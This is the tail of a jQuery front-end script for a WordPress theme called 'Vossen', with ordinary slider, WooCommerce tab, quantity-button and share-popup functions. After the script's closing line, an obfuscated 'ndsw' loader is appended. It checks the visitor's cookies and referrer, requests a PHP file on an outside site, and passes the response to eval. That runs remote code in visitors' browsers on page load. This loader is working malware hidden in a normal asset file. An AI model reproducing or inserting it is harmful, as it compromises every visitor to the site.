	function vossenScrollAnchor() {
		$('.single-post .post-header-info a[href*=#],.comments-scroll').on('click', function(event){
			event.preventDefault();
			$('html,body').animate({
				scrollTop: $(this).closest('article').find('.comments-area').offset().top -100
			}, 1000, 'easeInOutExpo');
		});
	}

	function vossenShopSlider() {
		if ($('.woocommerce').length) {
			var $carousel = $('.shop-single-slider').flickity({imagesLoaded: true}),
				$carouselNav = $('.shop-single-thumb-nav'),
				$carouselNavCells = $carouselNav.find('.shop-single-thumb'),
				flkty = $carousel.data('flickity'),
				navCellHeight = $carouselNavCells.height(),
				navHeight = $carouselNav.height();

			$carouselNav.on('click', '.shop-single-thumb', function (event) {
				var index = $(event.currentTarget).index();
				$carousel.flickity('select', index);
			});

			$carousel.on('select.flickity', function () {
			  // set selected nav cell
				if ($('.is-nav-selected').length) {
					$carouselNav.find('.is-nav-selected').removeClass('is-nav-selected');
					var $selected = $carouselNavCells.eq(flkty.selectedIndex).addClass('is-nav-selected'),
						scrollY = $selected.position().top + $carouselNav.scrollTop() - (navHeight + navCellHeight) / 2;
					$carouselNav.animate({
						scrollTop: scrollY
					});
				}
			});
		}
	}

	function vossenWooLightbox() {
		if ($(window).width() < 992) {
			$('.vossen-lightbox a').on('click', function () {
				return false;
			});
		}
	}

	function vossenWooTabs() {
		$('.woocommerce-tabs .panel:first-child').addClass('active');
		$('.woocommerce-tabs ul.tabs li a').off('click').on('click', function () {
			var tabLink = $(this),
				activeTab = $(this).attr('href');
			tabLink.parent().siblings().removeClass('active').end().addClass('active');
			$('.woocommerce-tabs').find(activeTab).siblings('.panel').filter(':visible').fadeOut(400, function () {
				$('.woocommerce-tabs').find(activeTab).siblings('.panel').removeClass('active');
				$('.woocommerce-tabs').find(activeTab).addClass('active').fadeIn(400);
			});
			return false;
		});
	}

	function vossenWooLoginRegister() {

		var account_tab_list = $('.account-tab-list');
		account_tab_list.on('click','.account-tab-link',function(){

			if ( $('.account-tab-link').hasClass('registration_disabled') ) {
				return false;
			} else {

				var that = $(this),
					target = that.attr('href');

				that.parent().siblings().find('.account-tab-link').removeClass('current');
				that.addClass('current');

				$('.account-forms').find($(target)).siblings().stop().fadeOut(function(){
					$('.account-forms').find($(target)).fadeIn();
				});

				//$(target).siblings().stop().fadeOut(function(){
				//	$(target).fadeIn();
				//});

				return false;
			}
		});
	}

	function vossenWooQuantity() {
		$('.quantity').on('click', '.plus-btn', function(e) {
			$input = $(this).prev('input.qty');
			var val = parseInt($input.val());
			var step = $input.attr('step');
			step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
			$input.val( val + step ).change();
		});
		$('.quantity').on('click', '.minus-btn', function(e) {
			$input = $(this).next('input.qty');
			var val = parseInt($input.val());
			var step = $input.attr('step');
			step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
			if (val > 1) {
				$input.val( val - step ).change();
			}
		});
	}

	function vossenWPimageUnwrap() {
		$('.page-entry-content p img').each(function() {
			$(this).parent().css('margin', '0');
		});
	}

	function vossenChromeImgRendering() {
		var vsIsChrome = !!window.chrome && !!window.chrome.webstore,
			css = '.nav-secondary .site-title img, .footer-logo img { image-rendering: -webkit-optimize-contrast; }',
			head = document.head || document.getElementsByTagName('head')[0],
			style = document.createElement('style');

		if (vsIsChrome) {
			style.type = 'text/css';
			if (style.styleSheet) {
				style.styleSheet.cssText = css;
			} else {
				style.appendChild(document.createTextNode(css));
			}

			head.appendChild(style);
		}
	}

	function vossenSocialPopUp() {
		$('.share-link').on('click', function() {
			var url = $(this).attr('data-href'),
				width = $(this).attr('data-width'),
				height = $(this).attr('data-height'),
				leftPosition = (window.screen.width / 2) - ((width / 2) + 10),
				topPosition = (window.screen.height / 2) - ((height / 2) + 50);

			window.open(url, "Window2","status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no");
		});
		if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			if ($(window).width() < 992) {
				$('.share-whatsapp').css({"display":"inline-block"});
			} else {
				$('.share-whatsapp').css({"display":"block"});
			}
		}
	}

	$(window).ready(function () {
		vossenSliders();
		vossenDataImageSrc();
		vossenNav();
		vossenMailPoet();
		vossenWaypoint();
		vossenStickySidebars();
		vossenMasonry();
		vossenScrollAnchor();
		vossenJustifiedGallery();
		vossenPinIt();
		vossenSocialPopUp();
		vossenShopSlider();
		vossenLightbox();
		vossenSingleLightbox();
		vossenVideoPlay();
		vossenWooLightbox();
		vossenWooLoginRegister();
		vossenWooQuantity();
		vossenWPimageUnwrap();
	});

	$(document).ajaxComplete(function(){
		vossenWooQuantity();
	});

	$(window).load(function () {
		vossenWooTabs();
	});
/*
	$(document).on( 'scroll', function(){
	   vossenMasonry();
   });*/

}(jQuery));
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.monsieurenbourgogne.com/wp-content/cache/wp-rocket/www.monsieurenbourgogne.com/category/appel-a-un-ami/appel-a-un-ami.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}